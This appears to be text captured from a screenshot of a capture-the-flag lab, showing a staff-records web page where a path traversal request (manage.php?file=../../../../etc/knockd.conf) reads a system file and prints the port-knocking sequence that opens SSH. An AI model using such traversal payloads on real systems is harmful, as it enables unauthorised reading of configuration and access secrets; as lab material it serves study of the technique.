 192.168.18.240/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn